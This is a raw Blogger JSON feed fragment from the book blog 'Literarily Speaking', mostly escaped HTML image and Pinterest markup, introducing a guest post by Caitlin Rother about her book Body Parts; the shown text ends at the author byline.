Speaking"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/literarilyspeaking.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416511067898848567\/posts\/default\/-\/5+Things+You+Should+Know?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/literarilyspeaking.blogspot.com\/search\/label\/5%20Things%20You%20Should%20Know"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2416511067898848567\/posts\/default\/-\/5+Things+You+Should+Know\/-\/5+Things+You+Should+Know?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"80"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2416511067898848567.post-149604491211038350"},"published":{"$t":"2025-02-18T21:00:00.000-08:00"},"updated":{"$t":"2025-02-18T21:00:00.127-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5 Things You Should Know"}],"title":{"type":"text","$t":"5 Things You Should Know About Body Parts by Caitlin Rother #5Things "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPgHRF3NB7Vu_rmpTKKZdZg9P8eXCN6e90AgGvBY3C-qehtv2q0wjADg1F5bk6qonsFMPTYhyRm6nwWCc-ewsMO4_Q4PTARehzZzULEhqqIczf1UV_au93JwVm1ZkgrNdpx07zxDI42-NBz7V1qKcLYnQ1B5mK5kLiUHPE3hKqL7VWoqeLOSya4cuAwMb4\/s800\/Body%20Parts%20banner%202.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"431\" data-original-width=\"800\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPgHRF3NB7Vu_rmpTKKZdZg9P8eXCN6e90AgGvBY3C-qehtv2q0wjADg1F5bk6qonsFMPTYhyRm6nwWCc-ewsMO4_Q4PTARehzZzULEhqqIczf1UV_au93JwVm1ZkgrNdpx07zxDI42-NBz7V1qKcLYnQ1B5mK5kLiUHPE3hKqL7VWoqeLOSya4cuAwMb4\/w640-h344\/Body%20Parts%20banner%202.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 204px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2025\/01\/5-things-you-should-know-about-ring-of.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiemVPHA3CCQT_FUha-2fiGZyUODvRo_G-sq6r4tgsYmOedkKQffAAtZ-929xV6B4K_Sm88iw99Fn0itUd77OWE1fygZBy0DqK3t7zlfV9u7mJNuuz6Vzb9gWTs6eo_zSnLH7Mi-VuOpqv7\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 15px; opacity: 0; position: absolute; top: 178px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2024\/03\/5-things-you-should-know-about-dreaming.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiemVPHA3CCQT_FUha-2fiGZyUODvRo_G-sq6r4tgsYmOedkKQffAAtZ-929xV6B4K_Sm88iw99Fn0itUd77OWE1fygZBy0DqK3t7zlfV9u7mJNuuz6Vzb9gWTs6eo_zSnLH7Mi-VuOpqv7\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 15px; opacity: 0; position: absolute; top: 204px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2024\/01\/5-things-you-should-know-about-barry.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 248.8px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2023\/03\/5-things-you-should-know-about-being.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 230px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2023\/02\/5-things-you-should-know-about-sirens.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 204px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2023\/01\/5-things-you-should-know-about-to-catch.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 204px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2022\/10\/5-things-you-should-know-about-flock-by.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzn-AmVRuzSKIcnFmLNbm_pUUyxUkX6gkOXcqeDZJi5VpfBX-_Z3GzzCyEQSmPPWFhsYITbv10ktCUHDQuGKej0gPUPcH6ASZ7GFGqW7o_pPsTKaLS2RSDcoGP6W6UQ9TBGwbSCjREe-8TPCXShIs89YEH96qDTpW3Q4xCyMEjTDw3otqEkfRIePQ9JQ\/s640\/Eternal%20Graffiti%2010.jpg\"\u003E\u003C\/a\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 204px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2022\/09\/5-things-you-should-know-about-eternal.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyhoj9R4JNk5KwYX3JQlK-cw0CB1hTvg2X7VgPmPTHT0h8hoa2WmlWUWGWdiz1iaRi-HNDFWWOvBkVfQirOyChXA0T7GG2plICw21GRwhVqDUd-em62NSLSJGnu78BF6_l2kOJMxEBKkLPXpfQv9dq_HNayZB6jBsOZK0vhJz2hywyUbnDqdrVFsKSNA\/s640\/A%20Nick%20of%20Time%209.jpg\"\u003E\u003C\/a\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 204px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2022\/09\/5-things-you-should-know-about-nick-of.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRCLuO6GNi3PG5sikQvMNRGSsN76vqgyXJud83TPcK2uivRXPabeigRwjprDmCsbBqa5_CZ5qpi5QfpBTvBycYCoBAR75ej8cKFCmAi0rQ7w0H2iJJSWTjIqTBdt05EN3wcnlArsK3JBpcublEzVbLJ3456MO25qedh0ceDJxoJlfuAwaWjEJc0N4RYw\/s640\/Later%208.jpg\"\u003E\u003C\/a\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 60px; opacity: 0; position: absolute; top: 204px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2022\/08\/5-things-you-should-know-about-later-by.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.2s;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiGfw_K8p5BvmDwfxbxj-mdg-IUnVN9OIabAOl1I94qvif2P6JoHgMGm5CbmkN3RHy2kvfsR7-31iwlRRbux6LZSvKH2_QnteoRcGWhi4i3itH_g5C3FjfgI107IILwXnOm-W1gmKcEPZtKDqSaZs_oBoA5yv49TUOEEnsAL9j5sbMiUSaLCrV_GhEGA\/s640\/Northern%20Echoes%2011.jpg\" style=\"box-sizing: border-box; color: black; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.2s;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"box-sizing: border-box; cursor: pointer; left: 60px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 229.984px; transition: 0.2s; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2022\/08\/5-things-you-should-know-about-northern.html\" style=\"box-sizing: border-box; color: black; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.2s;\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"background: transparent; border: 0px; box-shadow: none; box-sizing: border-box; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: 0.2s; vertical-align: middle;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.2s;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"box-sizing: border-box; cursor: pointer; left: 60px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 248.781px; transition: 0.2s; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2022\/07\/5-things-you-should-know-about-moon.html\" style=\"box-sizing: border-box; color: black; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.2s;\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"background: transparent; border: 0px; box-shadow: none; box-sizing: border-box; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: 0.2s; vertical-align: middle;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #2e2e2e; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.2s;\"\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"box-sizing: border-box; cursor: pointer; left: 60px; margin: 0px; opacity: 0; outline: 0px; padding: 0px; position: absolute; top: 248.781px; transition: 0.2s; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2022\/02\/5-things-you-should-know-about-defiance.html\" style=\"box-sizing: border-box; color: black; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.2s;\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"background: transparent; border: 0px; box-shadow: none; box-sizing: border-box; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: 0.2s; vertical-align: middle;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2e2e2e; font-family: \u0026quot;Noto Sans\u0026quot;, sans-serif; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003C\/p\u003E\u003Ch3 style=\"background-color: white; box-sizing: border-box; color: #2c3e50; font-family: \u0026quot;Playfair Display\u0026quot;; font-size: 18px; font-weight: 400; line-height: 1.1; margin: 20px 0px 15px; outline: 0px; padding: 0px; position: relative; text-align: center; transition: 0.2s;\"\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfeQQT2Z42MRMu9iEZTjIhsmmWJJblGZ4I_QfrJ9aK2iDAsyjUJmER8r-mCWSw451F85KsYltdXYhW3vHX66AfAoBzR6bIUpFsUyhSpRJ7gvtRs84F4C9ENuqkw5k7eaT9nw4mNoiUi8h4\/s1600\/5+Things+You+Should+Know.png\" style=\"box-sizing: border-box; color: black; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.2s;\"\u003E\u003Cimg border=\"0\" data-original-height=\"77\" data-original-width=\"621\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfeQQT2Z42MRMu9iEZTjIhsmmWJJblGZ4I_QfrJ9aK2iDAsyjUJmER8r-mCWSw451F85KsYltdXYhW3vHX66AfAoBzR6bIUpFsUyhSpRJ7gvtRs84F4C9ENuqkw5k7eaT9nw4mNoiUi8h4\/s1600\/5+Things+You+Should+Know.png\" style=\"border: medium; box-sizing: border-box; margin: 10px auto; max-width: 100%; outline: 0px; padding: 0px; position: relative; transition: 0.2s; vertical-align: middle;\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003Cdiv class=\"pinit-wrapper\" style=\"cursor: pointer; left: 57.25px; opacity: 0; position: absolute; top: 15px; visibility: hidden; z-index: 9999;\"\u003E\u003Ca href=\"http:\/\/pinterest.com\/pin\/create\/button\/?url=https:\/\/literarilyspeaking.blogspot.com\/2023\/03\/5-things-you-should-know-about-being.html\" target=\"_blank\"\u003E\u003Cimg class=\"pinimg\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyx0vr7sI3hGDPsP4vNM6BHTXo7O-x7yafz_FDME8C1bG4RPaL_UpcUTLCIyFiBQyBacul0sxNE_65C9phYryK-3o1T64p-6-Xy1o-PIwtlAUEEP3iz7VyGv2dj8nuD4aAwHgSromPZgRB\/s72\/pinterestx2_72.png\" style=\"-moz-box-shadow: none; -o-box-shadow: none; -webkit-box-shadow: none; background: transparent; border: 0px; box-shadow: none; margin: 0px; padding: 0px;\" title=\"Pin on Pinterest\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; margin: 0px; outline: 0px; padding: 0px; transition: 0.2s;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWe\n are so excited to have as our guest today, Caitlin Rother, author of \u003Ci\u003EBody Parts\u003C\/i\u003E. She is here to tell\n us five things you should know about \nher book!\u003C\/span\u003E\u003C\/span\u003E \u003Cbr \/\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVrjOVxwWpHWjOO6kx2DDUnELmzAPjXyA3V4c6YlFfoGrglsrU-_fuJYcMUZIGAYhQyVW1akH1-0-fLQBAwZ2UB0wZUgel-YsllWTjX_v97ANRA9P7kPjEb0bbvymgVEqXGq6Hvx8EejGqNOH8Qu1KfSIMwqrGNdS3iw7YbG6ujJBtdx2oOlMT3S4GM1Zr\/s582\/Echoes%20of%20a%20Voice%20for%20Justice%20cover.jpg\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUAP4tcQyU9BddtZxoWXvUrs_WRJlMQmDjIhKfbcVR721m_nkLY1Z12ZT6QX7TnmzIh1sCAEpOd76Pu6avHljmwLkmG73Ltjb7C_vBnJgLBWA6x1WxYlOIutIr_vYy8LUYBjhyE6Lvp2KQkfDl_pFRflCi-IGqWbXteHUV65HTkLQSSIhG3ln4q-Abzpnn\/s2400\/Ring%20of%20Rosin%20lg.jpg\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB02nxsN04XDNu31TgHWdLy1B14atfFtOGFyNyinADMqFLnboxni2sOcPg1yKYVHpJYHZMMcm_gxWnmcZ7f6ZicWzjZyXu5Vnd48svtIJKyNReXJQNwoEuqVwzcM6l8DrmXx49zhlMqGSdMOsVkmiO-zwcg3wUzvECt61sJv7YuVSLZQD7fTEsOxVdAjCx\/s557\/Body%20Parts.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"557\" data-original-width=\"373\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjB02nxsN04XDNu31TgHWdLy1B14atfFtOGFyNyinADMqFLnboxni2sOcPg1yKYVHpJYHZMMcm_gxWnmcZ7f6ZicWzjZyXu5Vnd48svtIJKyNReXJQNwoEuqVwzcM6l8DrmXx49zhlMqGSdMOsVkmiO-zwcg3wUzvECt61sJv7YuVSLZQD7fTEsOxVdAjCx\/s320\/Body%20Parts.jpg\" width=\"214\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1JFWYYkfjGuR-bXdFyo_Qc9etd4C773vYQdVtTViXidNG_wEsXN4njA_Kv-kneKsfAM3DgL3v0QTN9jZ37G6SESQRd5ma18N0YX4uXH_LFXHZYkOL3JwsHDW2MK0HJY67OZRMArUZskXrkofS_gn1MQXGJOftn_WMGK9b8nJxjvJW4Cb1r2wqAgAZsGhf\/s1500\/Dragged%20Down%20Deep%20lg.jpg\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3pYd7Xm5jWQDc_i0k7lbXr7fPgA1LdHQ444IOaIxEaiD3V3VJzQwwLj-LZuir1gLoriMwxBUy0sosB0WVV8uD_DPkBTVOewa9MaD2n3nkPGRKa83pfL3lLTvAPXQWan6pnc0Ayn60rsZgO_RXufsPuWlK6vzCTZTTZlLz1QMvTCdt6KJ0hOznK_uLmwdH\/s532\/The%20Dreaming%20Team%20cover.jpg\" style=\"clear: left; float: left;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"-moz-border-radius: 15px; -webkit-border-radius: 15px; background-color: #a2d9ce; border-radius: 15px; float: center; margin-left: 0px; padding: 10px; text-align: center; width: 95%;\"\u003E\u003Cp\u003E\u003Cspan style=\"color: black; font-size: 14pt;\"\u003E\n  \n  \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Satisfy;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u0026nbsp;5 Things You Should Know About Body Parts\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Satisfy;\"\u003E\u003Cspan style=\"color: black;\"\u003EBy Caitlin Rother 